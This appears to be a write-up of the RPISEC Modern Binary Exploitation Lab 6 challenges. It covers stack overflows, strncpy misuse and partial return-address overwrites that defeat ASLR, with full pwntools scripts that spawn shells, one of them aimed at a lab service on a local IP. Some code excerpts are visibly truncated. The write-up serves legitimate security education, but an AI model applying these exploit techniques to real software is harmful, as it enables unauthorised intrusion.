## [MBE RPI SEC] Lab 6

28 Feb 2019

lab6C

lab6B

lab6A

### 1) lab6C

To find the vulnerability, I needed to draw the stack for the function set_username:

``````|readbuf        |
|i              |
|*save->msglen  |
|*save->tweet   |
``````

The length of the username is 40 and in the function set_username, we can see this loop:

``````for(i = 0; i <= 40 && readbuf[i]; i++)
``````

If I enter a username with 41 characters, it is supposed to overwrite the save->msglen. Look on gdb what is happening:I placed a breakpoint just after the initialization of msglen. In 1., you can see that 8c corresponds to 140 in decimal. We are just after the line `save.msglen = 140;` of the program. In 2., you can see that msglen is at the address 0xffdc1e3c with the value 8c.I placed a breakpoint just after the loop like you can see in 1.. In 2., you can see that I entered 41 “A” characters for the username and in 3., msglen is overwritten by 41.

Now, I can control the value of msglen. The maximum value that I can set is 0xFF or 255 in decimal. It should be enough to overwrite the ret address. I used the following Python script to test this:

``````#! /usr/bin/python2.7
# -*- coding: utf-8 -*-

from pwn import *

p = process('./lab6C')
pause()
print(p.recv())
p.sendline("A"*40+"\xFF")
print(p.recv())
p.sendline("A"*255)
``````

And you can see below that we control the EIP:Then, I used the classic method with cyclic and cyclic_find to find the good offset and it is 196.

Because the ASLR, the PIE flag and NX are enabled, I need to find a way to redirect the execution. In the source code, the function secret_backdoor allows getting a shell. I notice that the last 12 bits of the addressing is fixed. So I know that the beginning of the function secret_backdoor looks like this: 0xXXXXX72BSo if I overwrite only the last 2 bytes of the ret address with F72B, I have a chance of 16 to get a shell. Let’s do this! I just modifies the last line of my Python script:

``````p.sendline("A"*196+"\x2B\xf7")
``````Ok, it doesn’t work. The 4 bytes are overwritten by zero and \x0A. \x0a corresponds to \n but why we have 00? The line `strncpy(save->tweet, readbuf, save->msglen);` means that save->tweet copies 255 characters to save->tweet and because readbuf string is smaller than msglen, the rest is copied with null bytes. So I needed to change the last bytes of username by 196+2=198 or 0xC6 in hexadecimal.

Below, this is the last Python script for getting the shell:

``````#! /usr/bin/python2.7
# -*- coding: utf-8 -*-

from pwn import *

while 1:
p = s.process('/levels/lab06/lab6C')
print(p.recv())
p.sendline("A"*40+"\xC6")
print(p.recv())
p.sendline("A"*196+"\x2B\xf7")
p.sendline("/bin/sh")
p.interactive()
``````Of course, you need to try some attempts before to get the shell. For the fail attempt, you can just enter what do you want to continue the program.

### 2) lab6B

Only two inputs for this exercise. So I see that the size of the username and password variables are equals 32. I enter 32 characters for each input and the output print some weird characters. To understand what is happening, I copy some parts of code and I test the following code:

``````#include <stdio.h>
#include <string.h>
#include <stdlib.h>

int main(int argc, char *argv[])
{

printf("Authentication failed for user %s\n", username);

return 0;
}
``````

With 32 A for username and 32 B for password, I got the following output:The problem come from to strncpy. The syntax of the function is like below:

``````char *strncpy( char *dest, const char *src, size_t n )
``````

If the first n character of src does not contain a NULL character and if the length of src is equal or higher to n, dest will not be null-terminated. That is the reason why the length of username is 65 and the length of password is 33. In our example, because password is after username on the stack his value is displayed and 0x01 is the next item after password. Because this item contains a null byte, printf doesn’t continue. Let’s check the stack with gdb:It means until printf does not encounter a NULL byte, the function continues to read on the stack. That is the reason why the weird characters are displayed. This website helps me a lot to understand this.

Now, in lab6B program, the function hash_pass changes the value of the password with the following loop:

``````int i = 0;

/* hash pass with chars of username */
{
i++;
}
``````

So `A^B = 0x41^0x42 = 0x03` and because it does not encounter null character, it continues above 32. It means the values after password that we named X will be change like this: `X^0x03 = Y`.

The goal is to change the ret address in the login_prompt function in order to go to the login function and get the shell. The ret address value is 0xXXXXXF7E and the address of login is 0xXXXXXAF4. We need to check if the ret address is displayed on the remote service. We have the following character in hex value displayed after password:

``````\xfd\xfd\xfd\xfd\xfd\xfd\xfd\xfd\x7b\x5c\x78\xfd\x7b\x5c\x78\xfd\xfd\xfd\xfc\x7d\x3c\x78\xfd\x18
``````
``````0x03^0x7E = 7D
0x03^0xXF = XC
``````

The ret address begins at the 20th character. With the good characters in password, we can change the ret address to the value of login address. I used the following script to get the shell with some explanations in the comments:

``````#! /usr/bin/python2.7
# -*- coding: utf-8 -*-

from pwn import *
import re

p = remote('192.168.1.104', 6642)
print(p.recv())
print(p.recv())
p.sendline("A"*32)
print(p.recv())
p.sendline("B"*32)
# Now the ret address looks like: 0xYYYYYC7D
# 41^42 = 03
# Y = X^03
# C8^41 = 89 | 89^7D = F4
# 47^41 = 06 | 06^XC = XA
print(p.recv())
print(p.recv())
p.sendline("A"*32)
print(p.recv())
p.sendline("B"*20+"\xC8\x47"+"B"*10)
# now ret address looks like: 0xXXXXXAF4
# and the other variables rediscover their initial values
# Now, I just need go outside the loop to get the shell
for x in range(3):
print(p.recv())
print(p.recv())
p.sendline("A"*30)
print(p.recv())
p.sendline("B"*30)
if(x==2):
print(p.recv())
p.interactive()
``````### 3) lab6A

In a first time, I tried to fuze the application. After some test, I finally got a segmentation fault and the control of the EIP. If I enter more than 118 characters and then I chose the option 3 (print_listing), the register call EAX is overwritten by the value of the description like you can see below:If we look on the source code, we can see the corresponding lines (112-114):

``````if (!strncmp(choice, "3",1)) { // ITS LIKE HAVING CLASSES IN C!
( (void (*) (struct uinfo *) ) merchant.sfunc) (&merchant);
}
``````

merchant is an uinfo structure declared in the main function. The structure is declared like below:

``````struct uinfo {
char name;
char desc;
unsigned int sfunc;
}user;
``````

We can see how sfunc is initialized:

``````merchant.sfunc = (unsigned int)print_listing;
``````

The bug is located in the function setup_account because of this line:

``````char temp;
strncpy(user->desc, user->name,32);
strcat(user->desc, " is a ");
memcpy(user->desc + strlen(user->desc), temp, strlen(temp));
``````

Before memcpy, user-desc contains the name and the string “ is a “. user->desc + strlen(user->desc) means that the pointer begins after the name and “ is a “ so after 38 bytes and because stlren(temp) = 128 bytes, we are an overflow of 38 bytes and it is possible to overwrite sfunc and redirects the program through the option 3 of the program.

So, to bypass the ASLR and NX protection, I used the retlic technique with a brute force attack with the following script. It is not very elegant but it is working.

``````#! /usr/bin/python2.7
# -*- coding: utf-8 -*-

from pwn import *

while(1):
try:
p = s.process('/levels/lab06/lab6A')
#gdb.attach(p)
#p = process('./lab6A')
p.sendline("1")
# name will be the argument of the system function
# Because it will be located on the stack just after system
# name is a part of the structure uinfo and because it is next to sfunc
# it is the reason why name contains the argument of system
p.sendline("sh ")
# 0xb757c190 => address of system
# 0xb757c190-0xCFB0 => address of system - offset to address of exit
p.sendline("C"*118+p32(0xb757c190)+p32(0xb757c190-0xCFB0))
p.recvuntil("Enter Choice")
p.sendline("3")
p.interactive()
except:
continue

``````

You can see the result below: